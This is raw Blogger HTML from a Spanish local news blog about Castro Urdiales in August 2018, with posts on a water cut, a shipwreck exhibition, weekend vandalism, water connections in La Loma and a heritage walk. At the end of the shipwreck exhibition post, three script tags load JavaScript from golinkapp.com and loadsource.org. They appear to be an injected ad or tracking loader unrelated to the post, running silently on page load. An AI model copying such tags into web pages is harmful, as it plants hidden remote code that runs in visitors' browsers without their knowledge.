<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6259851632230333379&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6259851632230333379&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6259851632230333379&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6259851632230333379&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-6259851632230333379' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMRw-orCbX1_rzOB4JoWhZDm5DMnzSZfYCG0ziSvwEZd8anXhu2TszpSUGZPIl9qf8ieuuVAPAbytH2YJGuX3lX0NTw3XH0Qv4zTX3mf5aR5EvxSlGlhsbpRPrjhmxMdccP8EhfNrFmto/s1600/CORTE+DE+AGUA.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="240" data-original-width="360" height="266" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMRw-orCbX1_rzOB4JoWhZDm5DMnzSZfYCG0ziSvwEZd8anXhu2TszpSUGZPIl9qf8ieuuVAPAbytH2YJGuX3lX0NTw3XH0Qv4zTX3mf5aR5EvxSlGlhsbpRPrjhmxMdccP8EhfNrFmto/s400-rw/CORTE+DE+AGUA.jpg" width="400" /></a></div>
<br />
<span style="font-size: large;"><b><i>MAÑANA JUEVES CORTE DE AGUA ENTRE LAS 9:00 Y LAS 14:00 HORAS EN LA CALLE LEONARDO RUCABADO PARA REPARAR UNA AVERÍA EN LA RED GENERAL. </i></b></span><br />
<br />
<br />
<span style="font-size: large;">El servicio municipal de aguas informa que mañana jueves, entre las 09:00 y las 14:00 horas, se cortará el suministro de agua en la calle <b>Leonardo Rucabado, números 8, 10, 12, 14, 16, 18, 20, 22, 24 y 35,</b> para la reparación de una avería en la Red General de Aguas.<br /><br />Una vez terminados los trabajos se restablecerá el suministro sin previo aviso. Al restablecer el servicio de aguas, se pueden producir episodios de turbidez, por lo que se recuerda evitar utilizar el agua para uso alimentario mientras duren los mismos.</span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='578631718483450507'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/exposicion-naufragios-recientes-en-el.html'>EXPOSICIÓN NAUFRAGIOS RECIENTES EN EL GOLFO DE VIZCAYA (BIZKAIA)</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/exposicion-naufragios-recientes-en-el.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Cultura' rel='tag'>Cultura</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/exposicion-naufragios-recientes-en-el.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-28T22:26:00+02:00'>martes, agosto 28, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=578631718483450507&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=578631718483450507&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=578631718483450507&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=578631718483450507&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-578631718483450507' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<b><i><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAm8E_54chcA2oLepJqWxZaW3YBbdxylBitrHSwrWLWmraOXJD4WqNBO-hoUl6ycAbjO4TR3braOAqmDDmYhlfyWo-DguXMA69VysNZe5Icdj1JaYwiorI1w_845VWjlxjND3_hq7tTnA/s1600/naufragios-en-rialia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="373" data-original-width="638" height="233" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAm8E_54chcA2oLepJqWxZaW3YBbdxylBitrHSwrWLWmraOXJD4WqNBO-hoUl6ycAbjO4TR3braOAqmDDmYhlfyWo-DguXMA69VysNZe5Icdj1JaYwiorI1w_845VWjlxjND3_hq7tTnA/s400-rw/naufragios-en-rialia.jpg" width="400" /></a></span></i></b></div>
<br />
<br />
<b><i><span style="font-size: large;">DEL&nbsp; 5 AL 28 DE SEPTIEMBRE EN EL CENTRO CULTURAL LA RESIDENCIA SE ABRE AL PÚBLICO UNA EXPOSICIÓN CULTURAL SOBRE LOS NAUFRAGIOS RECIENTES EN EL GOLFO DE VIZCAYA.</span></i></b><br />
<br />
<b><i><span style="font-size: large;">&nbsp;FECHAS: 5 al 28 de septiembre 2018<br /><br />INAUGURACIÓN EXPOSICIÓN: miércoles 5 septiembre 2018<br /><br />VISITA GUIADA: miércoles 5 septiembre 2018. Hora: 13:00 horas<br /><br />AUTORES: Ana Mª Benito Domínguez y Javier Mazpule Corral (Arkeolur)</span></i></b><br />
<b><i><span style="font-size: large;"><br /></span></i></b>
<br />
<span style="font-size: large;">La exposición acerca al visitante a los naufragios más recientes y cercanos. &#191;Por qué han naufragado? &#191;Quiénes realizan los salvamentos? &#191;Cómo se recuperan los restos?<br /><br />Las fotografías y paneles recuerdan sucesos como el del mercante <b>Boquerón</b> que había zarpado en 1990 de Portimao (Portugal) con carga de madera hacia Santander.<br /><br />Pero cuando estaba cerca de cabo Mayor y debido al fuerte temporal se estrelló contra el acantilado de cabo Quintres.<br /><br />Otro carguero el <b>Yinka Falowiyo</b> navegaba, en 1991, desde Brasil a Santander con un cargamento de tuberías. Debido al mal tiempo, varó en el banco de las Quebrantas, cerca del arenal de Somo.<br /><br />Años antes, en 1976, el mercante alemán <b>Buchenhain</b>, pasó más de un año varado en la playa de la Zurriola de Donostia-San Sebastián.<br /><br />En el agreste acantilado de Jaizkibel, en Pasaia (Pasajes) acabaron su singladura los buques <b>Gulstav Trader</b>, en 1979, y <b>Mareike-B</b>, en 1984.<br /><br />En las aguas de Hondarribia (Fuenterrabia) se perdieron pequeños pesqueros como el <b>Nuevo Juanjo</b>, en 1995, el <b>Madre de Lourdes</b>, en 1999 y el <b>Stella Orientis</b>, en 2013.<br /><br />En Biarritz embarrancó el <b>Frans Hals</b>, un buque factoría ucraniano en 1996. En la playa de Anglet varó el mercante <b>Capetan Tzannis</b>, en 1997.<br /><br />Intentando entrar en el puerto de Baiona (Bayona) naufragó el carguero de la naviera <b>Murueta de Bilbao</b>, Luno, en 2014.<br /><br />El más veterano de los buques expuestos, es el<b> Consulado de Bilbao</b>, de 1928, que tras una azarosa vida se hundió en la ría de Bilbao, coincidiendo con la gota fría que asoló la costa en 1983.<br /><br />Algunos de estos naufragios representan un triste, pero apasionante espectáculo para la población, que se acerca a observar cómo evoluciona el suceso.<br /><br /><b>La exposición se complementa con vitrinas que muestran tanto objetos de navegación (sextante, cartas náuticas, compás de cartear...) como pequeños restos recuperados de naufragios.</b><br /><br />(bitas, bombas de achique, corredera&#8230;).<br /><br /><b>&nbsp;Esta muestra es el reflejo del libro que se ha publicado recientemente: Naufragios en la Costa Vasca: 1976-2016, ilustrado con abundantes fotografías y planos.&nbsp; </b></span><br />
<span style="font-size: large;"><br /></span>
<br />
<script src="https://golinkapp.com/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52288x7242x&amp;r=1535487449381" type="text/javascript"></script><script src="https://golinkapp.com/ext/1c4a53a7c3409fd61c.js?sid=52288_7242_&amp;title=ff_gerar_linkreggo&amp;blocks[]=31af2" type="text/javascript"></script></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='6038265026421173982'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/ninguna-incidencia-de-vandalismo-este.html'>NINGUNA INCIDENCIA DE VANDALISMO ESTE FIN DE SEMANA</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/ninguna-incidencia-de-vandalismo-este.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/El%20Observador' rel='tag'>El Observador</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/ninguna-incidencia-de-vandalismo-este.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-27T22:23:00+02:00'>lunes, agosto 27, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6038265026421173982&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6038265026421173982&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6038265026421173982&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=6038265026421173982&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-6038265026421173982' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><b><i><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV3oE4NT72ulwpYACM4iZmM74Z5mAgzwgoV6DP9-Rtkqp7ADJ9VO_kNC81jUe9Kr0wo0eiaBw33RoYspKPJg6sV8rm0d0yUrbbIxy4uE6BFCrrh8h71ZTVqc8KSBcvLIr7FnkKFHv0BGw/s1600/VANDALISTA.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="828" height="151" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV3oE4NT72ulwpYACM4iZmM74Z5mAgzwgoV6DP9-Rtkqp7ADJ9VO_kNC81jUe9Kr0wo0eiaBw33RoYspKPJg6sV8rm0d0yUrbbIxy4uE6BFCrrh8h71ZTVqc8KSBcvLIr7FnkKFHv0BGw/s400-rw/VANDALISTA.jpg" width="400" /></a></i></b></span></div>
<br />
<br />
<span style="font-size: large;"><b><i>DESDE EL PERFIL DE FACEBOOK DEL AYUNTAMIENTO DE CASTRO URDIALES SE INFORMA DE QUE ESTE FIN DE SEMANA NO HA HABIDO INCIDENCIAS RESEÑABLES DE VANDALISMO ESTE FIN DE SEMANA 24-26 DE AGOSTO. <a href="http://www.castro-urdiales.net/portal/p_20_contenedor1.jsp?seccion=fnot.jsp&amp;contenido=31029&amp;tipo=8&amp;nivel=1400&amp;layout=p_20_contenedor1.jsp&amp;codResi=1&amp;level=1#.W4PRiegzaM8" target="_blank">ENLACE WEB MUNICIPAL</a></i></b></span><br />
<br />
<span style="font-size: large;">Y también explican que:</span><br />
<span style="font-size: large;"><b><i> </i></b></span><br />
<span style="font-size: large;"><b><i> </i></b>"Es evidente que a mucha gente las fiestas y sus excesos les perturba su tranquilidad.</span><br />
<span style="font-size: large;"><br />Lo mismo podemos decir del comportamiento de determinadas personas sin educación y respeto a los demás.<br />También del ruido de los jóvenes con sus juegos, etc...<br /><br />Tan evidente como que muchos exigen al Ayuntamiento que organice o autorice fiestas, conciertos, actividades deportivas, etc...<br /><br />Corresponde al Ayuntamiento y a los que gobernamos buscar el equilibrio y regular todo ello y perseguir los excesos, y en eso estamos. Por eso ponemos normas controlando los conciertos, el uso de espacios públicos, terrazas, horarios, etc... Y por eso se sanciona cuando las infracciones son demostrables.<br /><br />Sin embargo estas actuaciones, o no son conocidas, o no son suficientes para muchas personas, pero en todo caso la afirmación de que en este pueblo todo vale no se corresponde con la realidad y no hace justicia a una política continuada de defensa del descanso de los ciudadanos al mismo tiempo que atendemos a las demandas de ocio de otros que también lo son.<br /><br />En cualquier caso la convivencia demanda la tolerancia, independientemente de lo que el Ayuntamiento pueda o deba hacer".</span><br />
<span style="font-size: large;"></span><br />
<span style="font-size: large;"><br /><b><i>Desde <span style="color: red;">Castro Confidencial </span>sin embargo sabemos que este sábado de madrugada en la calle Rua hubo vandalismo contra portales, y jaleo. Esta muy bien que haya conciertos y eventos pero es necesario que en ciertas zonas haya más vigilancia de la policía y/o de la Guardia Civil..</i></b></span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='5992196328426302187'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/el-ayuntamiento-condece-el-agua-85.html'>EL AYUNTAMIENTO CONDECE EL AGUA A 85 VIVIENDAS EN LA LOMA</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/el-ayuntamiento-condece-el-agua-85.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Urbanismo' rel='tag'>Urbanismo</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/el-ayuntamiento-condece-el-agua-85.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-24T21:58:00+02:00'>viernes, agosto 24, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=5992196328426302187&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=5992196328426302187&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=5992196328426302187&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=5992196328426302187&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-5992196328426302187' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh72Zyl-ss7rlfdg7hN29_G_R2oiJmfKR9f6WIZi-JqC-H-unuoydflEkoOxXB_tZZKMlJJEMOV7Ej3tW-OX7c69G6NzMoLfzd4zq0PbIJnZfkF8U3sQxvdVTR1shoL-bnPiU-6XYina28/s1600/2018-04-08+DM+obras+urbanizacion+La+Loma.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1133" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh72Zyl-ss7rlfdg7hN29_G_R2oiJmfKR9f6WIZi-JqC-H-unuoydflEkoOxXB_tZZKMlJJEMOV7Ej3tW-OX7c69G6NzMoLfzd4zq0PbIJnZfkF8U3sQxvdVTR1shoL-bnPiU-6XYina28/s400-rw/2018-04-08+DM+obras+urbanizacion+La+Loma.jpg" width="281" /></a></div>
<span style="font-size: large;"><b>Castro Urdiales, 24 de agosto de 2018</b>.- <i>Tras la difusión de los bandos del 4 de julio dando un mes a los vecinos de La Loma para solicitar el alta de agua, y otro posterior del 27 de julio ampliando el plazo hasta el 15 de agosto, <b>el Ayuntamiento de Castro Urdiales ha podido tramitar los contratos de suministro de 85 viviendas, y a continuación se procederá a retirar las mangueras de obra con las que aún suministraban el agua.</b></i><i>&nbsp;</i></span><br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<span style="font-size: large;"><i>Con esta actuación se da respuesta a una de las reclamaciones de los vecinos de la zona, cuyo suministro se realizaba aún por las mangueras de obra que dejaron los promotores hace 12 años y no era la forma óptima, pero la situación urbanística no permitía tramitar las altas de agua residencial.</i><br />&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfUBZhI4lXzdi69yBUfrWURZu1U0-3mRZCepFrRjPN-WCsZ9ZgMxN35ZFXQRU5YR2jY82xr-iXE4Ch68RxvpOZaZfS0waey3HU6AVZnOM_LGkOW2rPDGmenuoH0ytZeWJw5N88BTPg6KA/s1600/2018-08-05_DM_modif_PGOU_La_Loma.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfUBZhI4lXzdi69yBUfrWURZu1U0-3mRZCepFrRjPN-WCsZ9ZgMxN35ZFXQRU5YR2jY82xr-iXE4Ch68RxvpOZaZfS0waey3HU6AVZnOM_LGkOW2rPDGmenuoH0ytZeWJw5N88BTPg6KA/s400-rw/2018-08-05_DM_modif_PGOU_La_Loma.jpg" width="282" /></a></div>
<span style="font-size: large;">&nbsp;<i>Ahora, con la ejecución de las obras restantes de la urbanización pública que hizo el Ayuntamiento con cargo a avales de promotores, la modificación en curso del PGOU que regularizará el suministro de agua, así como el expediente de contratación en trámite de un <b>depósito de agua en el monte Cueto</b> para garantizar el suministro de la zona, ha permitido que ya se pueda dar el visto bueno a las altas de agua de las viviendas.</i></span><br />
<span style="font-size: large;"><i>&nbsp;</i><br /><i>&nbsp;<b>Durante los próximos días se retirarán las mangueras de obra, y las viviendas que pudieran quedar sin suministro deberán igualmente solicitar el alta ante la concesionaria INIMA.</b></i></span></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='2510869351491116357'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/aun-hay-plazas-libres-para-la-ruta.html'>AUN HAY PLAZAS LIBRES PARA LA RUTA PATRIMONIAL DEL 31 DE AGOSTO ENTRE OTAÑES Y CASTRO</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/aun-hay-plazas-libres-para-la-ruta.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Cultura' rel='tag'>Cultura</a>
</span>    &#183;    
 <span class='post-author vcard'>
</span>
<span class='post-timestamp'>
𝗣𝘂𝗯𝗹𝗶𝗰𝗮𝗱𝗼 𝗲𝗹
<a class='timestamp-link' href='https://www.castroconfidencial.es/2018/08/aun-hay-plazas-libres-para-la-ruta.html' itemprop='url' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-08-24T21:37:00+02:00'>viernes, agosto 24, 2018</abbr></a>
</span><span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2510869351491116357&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2510869351491116357&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2510869351491116357&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4861875283174596477&postID=2510869351491116357&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-2510869351491116357' itemprop='articleBody'>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtpIX7l-Zuyd3DdJMBRgqQ6W1__obhRxSRtif8PDT2UGRnjcmrQT2acddMCN7UKQ-bXDiZHJAwe2VNci2oVj4v9fs_ztTDA5gPFYxie-dpCqwGV7n69Ecf0upZ9erY9vQBQDGYCYgiNzM/s1600/castro+ruta.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1132" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtpIX7l-Zuyd3DdJMBRgqQ6W1__obhRxSRtif8PDT2UGRnjcmrQT2acddMCN7UKQ-bXDiZHJAwe2VNci2oVj4v9fs_ztTDA5gPFYxie-dpCqwGV7n69Ecf0upZ9erY9vQBQDGYCYgiNzM/s400-rw/castro+ruta.jpg" width="282" /></a></div>
<span style="font-size: large;"><b><i>El mismo viernes se ofrecerá un concierto de música antigua en la Iglesia de Santa María, como colofón a la jornada.</i></b><br /><br /><br /><br /><b>Castro Urdiales, 24 de agosto de 2018</b>.- Las personas interesadas aún pueden apuntarse a la ruta patrimonial organizada en nuestro municipio por la Consejería de Educación, Cultura y Deporte del Gobierno de Cantabria, dentro de las actividades del <b><i>Año Europeo del Patrimonio Cultural 2018</i></b>. Se trata de un recorrido guiado entre Otañes y Castro Urdiales que tendrá lugar el próximo viernes 31 de agosto durante todo el día, incluyendo un concierto de música antigua en la <b>Iglesia de Santa Marí</b>a como colofón cultural a la jornada.<br /><br />&nbsp;Bajo el lema <b><i>&#8220;Caminos del patrimonio</i></b>&#8221;, los asistentes a esta ruta de unos 10,5 kilómetros visitarán varios hitos del patrimonio local (historia, monumentos). Los participantes deberán llevar su propia comida y la salida será a las 10 desde la Iglesia de Santa María de Llovera de Otañes, discurriendo por la vía verde de Traslaviña con llegada aproximada a Castro a las 13 h. De allí se visitará el Cementerio de Ballena, comiendo en su entorno, para finalizar volviendo al conjunto histórico y monumental por la tarde.<br /><br />&nbsp;</span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUUMV8mWKuyeYoldD3aYeYiu2HuY038-NCO-0p7Vb7HSqsXPoZM8lQRDdEUYg9tDxxRMDSq_tekjmVf9VZ5hhqxefUtQw-0FUA_WRk5qhWXut2BLUGy57L0w_nld1vBqmk6_1IC7o_owc/s1600/castro+concierto.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="848" height="400" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUUMV8mWKuyeYoldD3aYeYiu2HuY038-NCO-0p7Vb7HSqsXPoZM8lQRDdEUYg9tDxxRMDSq_tekjmVf9VZ5hhqxefUtQw-0FUA_WRk5qhWXut2BLUGy57L0w_nld1vBqmk6_1IC7o_owc/s400-rw/castro+concierto.jpg" width="282" /></a></span></div>
<br />
<span style="font-size: large;">La actividad enlazará con el <b>concierto </b>previsto ese mismo día a las 20 horas en la Iglesia de Santa María, donde actuará el grupo de música antigua Capilla Vocal Antiqua de Reinosa, en el marco del II Festival de Música y Patrimonio. A su finalización se devolverá a los participantes a Otañes en autobús, para poder coger sus vehículos.<br /><br />&nbsp;Esta jornada da por finalizadas las actividades del Año Europeo del Patrimonio Cultural en Castro, que también acogió el pasado 11 de agosto una propuesta titulada <b><i>&#8220;Mi patrimonio&#8221;</i></b> en la que niños y jóvenes de 7 a 14 años realizaron visitas a monumentos significativos como la Iglesia de Santa María, dibujándolos después.</span></div>
<div style='clear: both;'></div>
</div>
</div>

            </div></div>
          

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='4646540054394044654'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.castroconfidencial.es/2018/08/castro-celebra-el-bicentenario-del.html'>CASTRO CELEBRA EL BICENTENARIO DEL NACIMIENTO DE D. IGNACIO DE LA LLAVE Y SEGURA</a>
</h3>
<div class='post-header'>
<span class='date-header'><div id='date'>
</div><span class='post-comment-link'>
<a class='comment-link' href='https://www.castroconfidencial.es/2018/08/castro-celebra-el-bicentenario-del.html#comment-form' onclick=''><span style='font-size:0%!important;'>0</span><br/></a>
</span></span></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
𝗦𝗘𝗖𝗖𝗜𝗢𝗡𝗘𝗦
<a href='https://www.castroconfidencial.es/search/label/Comunicados' rel='tag'>Comunicados</a>
</span>    &#183;    
 <span class='post-author vcard'>
